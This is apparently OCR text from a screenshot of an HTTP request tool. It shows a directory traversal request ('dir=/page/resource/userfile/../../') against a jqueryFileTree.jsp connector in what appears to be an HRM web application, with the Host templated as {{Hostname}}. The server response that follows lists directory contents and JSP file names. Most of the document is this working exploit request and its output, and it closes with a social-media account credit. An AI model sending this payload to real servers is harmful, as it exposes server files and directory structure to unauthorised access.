 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
Responses 9986bytes / 146ms 美化 渲染 请输入定位响应 详情
1 GET /hrm/hrm_e9/orgChart/js/jquery/plugins/jqueryFileTree/connectors/jqueryFileTree.jsp?dir=/page/
resource/userfile/../../ HTTP/1.1
2 Host: {{Hostname}}
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
11
12
hoverSpan operHover_hand operHoverSpan_hover'>&nbsp;删除
&nbsp;</span></a></div></li><li class="directory collapsed" onmouseover="operateShow
('oprate_div_news');" onmouseout="operateHide('oprate_div_news');"><a href="#" rel="/page/
resource/userfile/../../news/">news</a><div id='oprate_div_news' style='margin-left:86px;
display:none;' class='hoverDiv'>&nbsp;&nbsp;&nbsp;<a onclick="addDir('/page/resource/
userfile/../../news','news');" title='新建目录'><span class='operHoverSpan operHover_hand
operHoverSpan_hover'>&nbsp;新建&nbsp;</span></a><a onclick="editDir('/page/resource/
userfile/../../news','news');" title='重命名目录'><span class='operHoverSpan
operHover_hand operHoverSpan_hover'>&nbsp;重命名&nbsp;</span></a><a onclick="delDir('/page/
resource/userfile/../../news','news');" title='删除目录'><span class='operHoverSpan
operHover_hand operHoverSpan_hover'>&nbsp;删除&nbsp;</span></a></div></li><li
class="directory collapsed" onmouseover="operateShow('oprate_div_resource');"
onmouseout="operateHide('oprate_div_resource');"><a href="#" rel="/page/resource/
userfile/../../resource/">resource</a><div id='oprate_div_resource'
style='margin-left:86px;display:none;' class='hoverDiv'>&nbsp;&nbsp;&nbsp;<a
onclick="addDir('/page/resource/userfile/../../resource','resource');" title='新建目录
'><span class='operHoverSpan operHover_hand operHoverSpan_hover'>&nbsp;新建&nbsp;</span></
a><a onclick="editDir('/page/resource/userfile/../../resource','resource');" title='重命名
目录'><span class='operHoverSpan operHover_hand operHoverSpan_hover'>&nbsp;重命名&nbsp;</
span></a><a onclick="delDir('/page/resource/userfile/../../resource','resource');" title='
删除目录'><span class='operHoverSpan operHover_hand operHoverSpan_hover'>&nbsp;删除&nbsp;</
span></a></div></li><li class="directory collapsed" onmouseover="operateShow
('oprate_div_style');" onmouseout="operateHide('oprate_div_style');"><a href="#" rel="/
page/resource/userfile/../../style/">style</a><div id='oprate_div_style'
style='margin-left:86px;display:none;' class='hoverDiv'>&nbsp;&nbsp;&nbsp;<a
onclick="addDir('/page/resource/userfile/../../style','style');" title='新建目录'><span
class='operHoverSpan operHover_hand operHoverSpan_hover'>&nbsp;新建&nbsp;</span></a><a
onclick="editDir('/page/resource/userfile/../../style','style');" title='重命名目录'><span
class='operHoverSpan operHover_hand operHoverSpan_hover'>&nbsp;重命名&nbsp;</span></a><a
onclick="delDir('/page/resource/userfile/../../style','style');" title='删除目录'><span
class='operHoverSpan operHover_hand operHoverSpan_hover'>&nbsp;删除&nbsp;</span></a></
div></li><li class="directory collapsed" onmouseover="operateShow('oprate_div_template');
" onmouseout="operateHide('oprate_div_template');"><a href="#" rel="/page/resource/
userfile/../../template/">template</a><div id='oprate_div_template'
style='margin-left:86px;display:none;' class='hoverDiv'>&nbsp;&nbsp;&nbsp;<a
onclick="addDir('/page/resource/userfile/../../template','template');" title='新建目录
'><span class='operHoverSpan operHover_hand operHoverSpan_hover'>&nbsp;新建&nbsp;</span></
a><a onclick="editDir('/page/resource/userfile/../../template','template');" title='重命名
目录'><span class='operHoverSpan operHover_hand operHoverSpan_hover'>&nbsp;重命名&nbsp;</
span></a><a onclick="delDir('/page/resource/userfile/../../template','template');" title='
删除目录'><span class='operHoverSpan operHover_hand operHoverSpan_hover'>&nbsp;删除&nbsp;</
'2015-07-06'],['PortalSetting.jsp','5K','2018-04-13'],['PortalSettingOperation.jsp','2K',
'2019-03-31']]
15
公众号 · 剁椒Muyou鱼头